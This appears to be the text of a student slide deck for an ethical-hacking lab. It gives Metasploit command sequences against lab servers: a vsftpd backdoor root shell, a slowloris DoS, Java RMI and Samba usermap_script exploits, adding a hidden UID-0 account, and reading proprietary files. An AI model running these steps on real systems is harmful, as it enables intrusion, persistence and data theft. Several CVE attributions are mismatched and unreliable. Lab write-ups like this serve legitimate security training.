Slide 1
Project c Ethical Hacking

Slide 2
Objectives
Install Production server
Determine the vulnerabilities of the new Production server and Web server
Provide examples of how any vulnerabilities could be exploited
Recommendations

Slide 3


Task 1: Installing the Production Server virtual machine into the trusted network
Download the production server file to the virtual box.

Slide 4

Task 2 : Nmap within Kali Linux to enumerate possible vulnerabilities on the Production server

Slide 5

Task 3 : Nmap within Kali Linux to enumerate possible vulnerabilities on the Web Server

Slide 6

Task 3: Exploiting the Production server using FTP backdoor and getting root access CVE-2011-2523 CVSS Score 9.8

Slide 7
Command lines: Search vsftpd showoptions Use 0 set rhosts 192.168.0.18 exploit whoami

Slide 8


Task 4: Exploiting the Production server using a DOS attack CVE-2007-6750 CVSS Score 5.0

Slide 9
Command lines: use auxiliary/dos/http/slowloris show options set rhosts 192.168.0.18 exploit

Slide 10

Task 5: Exploiting the Web server using JRMI (Java remote method invocation) CVE -2018-10611 CVSS Score 7.5

Slide 11
Command lines: use exploit/multi/misc/java_ rmi_server_ show options use 0 set rhosts 10.200.0.12 run

Slide 12

Task 5: Exploiting the Web server with a Samba vulnerable configuration CVE -2021-44142 CVSS Score 9.9

Slide 13
Command lines: use exploit/multi/samba/usermap_script show options use 0 set rhosts 10.200.0.12 run whoami

Slide 14

Task 6: Creating an account on the Production Server that has Root permissions

Slide 15
Command lines sudo useradd –ou 0 –g0 (username) create password

Slide 16

Task 7 : Finding interesting files on the Production server

Slide 17
command lines in the production server cd/user cd Proprietary cd Formulas ls –al cat Texas

Slide 18

Task 7 : Finding interesting files on the Web servers

Slide 19
command lines in the web server server cd /name-jasper ls –al cat –candidate-list

Slide 20


Task 9: Recommendations to improve server security
Recommendations
Update the Operating Systems as needed
Update applications as needed

